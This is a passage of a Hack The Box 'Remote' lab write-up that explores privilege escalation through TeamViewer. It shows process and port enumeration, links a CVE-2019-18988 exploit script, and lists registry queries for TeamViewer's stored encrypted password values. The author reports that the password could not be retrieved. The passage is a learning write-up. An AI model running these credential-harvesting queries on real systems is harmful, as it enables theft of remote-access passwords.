



There is another possible vector for privilege escalation through the TeamViewer application, which is running in the background and is accessible on port 5939. This application saves the user’s password (encrypted with AES-128-CBC) and can be retrieved from the Windows registry. Unfortunately I’m not able to leak the password with the registry queries I perform, so it remains as a pending task to investigate more this vector that I could not use due to my inexperience.
The term TeamViewer stands both for the company TeamViewer and its flagship product. It is also informally used as a verb to represent the action of remote controlling a device via the TeamViewer software. TeamViewer is a leading global technology company that provides a connectivity platform to remotely access, control, manage, monitor, and repair devices – from laptops and mobile phones to industrial machines and robots.
tasklist
# TeamViewer_Service.exe 2156 0 18,844 K
netstat -ano
# TCP 127.0.0.1:5939 0.0.0.0:0 LISTENING 2156
https://github.com/mr-r3b00t/CVE-2019-18988/blob/master/manual_exploit.bat
reg query HKLM\SOFTWARE\WOW6432Node\TeamViewer
reg query HKLM\SOFTWARE\WOW6432Node\TeamViewer\Version7
reg query HKLM\SOFTWARE\WOW6432Node\TeamViewer\Version7 /v SecurityPasswordExported
reg query HKLM\SOFTWARE\WOW6432Node\TeamViewer\Version7 /v ServerPasswordAES





Another Hack The Box machine that leaves me with a great sense of satisfaction when I finished engaging it, which was rated as Easy, but this assessment should be taken very carefully because many of those who practice with these labs are very experienced and know well the field of Information Security, but for people like me the machine represents a real challenge and I need a long time to discover and exploit vulnerabilities. What is true is that I learn a lot with Windows OS labs as a target, mainly because of my lack of knowledge in these environments, but little by little I’m narrowing this gap to become the professional I dream of. I kill the Remote box to continue with the next one.
